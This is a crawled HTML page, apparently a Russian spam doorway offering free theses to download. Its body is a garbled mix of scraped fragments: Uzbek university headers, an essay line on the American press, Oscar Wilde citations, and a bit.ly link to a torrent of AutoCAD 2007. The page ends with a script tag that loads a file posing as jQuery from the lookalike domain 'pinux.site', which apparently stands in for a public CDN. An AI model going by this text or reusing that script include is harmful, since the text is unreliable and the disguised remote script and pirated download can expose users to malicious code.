

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-diplomnye-raboty-skachat-besplatno-s-chertezhami.html
body_size: 2935
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дипломные работы скачать бесплатно с чертежами - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дипломные работы скачать бесплатно с чертежами</h2>
                            </header>
                            <p>MINISTRY OF HIGHER AND SECONDARY SPECIALISED EDUCATION OF THE REPUBLIC OF UZBEKISTAN GULISTAN STATE UNIVERSITY The English and Literature department. MINISTRY OF HIGHER AND SECONDARY SPECIAL EDUCATION OF THE REPUBLIC OF UZBEKISTAN GULISTAN STATE UNIVERSITY The English and Literature Department. Спасибо. Если слишком наглый я, то напишите). Опыт работы с CI есть, хотя я понял что в роли изучения Yii, он кроме как понимания архитектуры MVC, больше не играет. 0 views 💾 Решебник по английскому new english file pre-intermediate. Share. Add to story or collection; Share on Twitter; Share on Facebook. Скачать autocad 2007 rus торрент ※ Copy Link & paste in new tab: https://bit.ly/2TBZqJU Это один из лучших продуктов для работы с чертежами и схемами, позволяющий создавать двух- и трехмерные модели. 
Бесплатные Рефераты, дипломные работы, курсовые работы, доклады и т.п - скачать бесплатно. СтудентБанк.ру © 2019 - Банк рефератов, база студенческих работ, курсовых и дипломных работ, шпаргалок и докладов по различным дисциплинам, а также отчеты по практике и многое другое · Мобильные Рефераты heref.ru Курсовые и дипломные работы бесплатно Description Учебный сайт с базой бесплатных рефератов, контрольных и курсовых работ. But change notwithstanding, the American press has maintained two fundamental constants over the past two centuries: (1) its independence from government, and (2) its reliance on public acceptance - if not approval - for its financial survival. 
Wilde O. The Happy Prince // Wilde O. Fairy Tales. М.:Радуга, 2000. - С. 9-17. 65. Wilde O. The Portrait of Dorian Grey. New York. Penguin Books, 1981. 66. Wilde O. The Remarkable Rocket // Wilde O. Fairy Tales. М.:Радуга, 2000. - С. 43-52. 67. Wilde O. The Nightingale and the Rose // Wilde O. Fairy Tales. М.:Радуга, 2000. - С. 19-25. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-kinoteatr-v-krasnom-kite-raspisanie.html">Кинотеатр в красном ките расписание</a></li>
                                <li><a href="hten-skachat-knigu-veroniki-rot-besplatno.html">Скачать книгу вероники рот бесплатно</a></li>
                                <li><a href="hten-minusovka-etot-mir-pugacheva.html">Минусовка этот мир пугачева</a></li>
                                <li><a href="hten-kniga-slovo-o-novotroicke-skachat.html">Книга слово о новотроицке скачать</a></li>
                                <li><a href="hten-skachat-igru-assasin-krid-4-cherez-rutorg.html">Скачать игру ассасин крид 4 через руторг</a></li>
                                <li><a href="hten-dj-smash-skachat-vse-albomy.html">Dj smash скачать все альбомы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-serial-gaishniki-3-sezon-torrent.html">Скачать сериал гаишники 3 сезон торрент</a></li>
                                            <li><a href="hten-skachat-igru-maynkraft-195.html">Скачать игру майнкрафт 195</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-kartu-navitel-kareliya.html">Скачать карту навител карелия</a></li>
                                            <li><a href="hten-skachat-albom-vostochnyy-okrug-2014-torrent.html">Скачать альбом восточный округ 2014 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-fk-barselona-oboi-na-android.html">Фк барселона обои на андроид</a></li>
                                            <li><a href="hten-den-rozhdeniya-blum-skachat-torrent.html">День рождения блум скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisanie-avtobusov-shuya-zelenyy-bor.html">Расписание автобусов шуя зеленый бор</a></li>
                                            <li><a href="hten-igry-na-android-rts.html">Игры на андроид ртс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
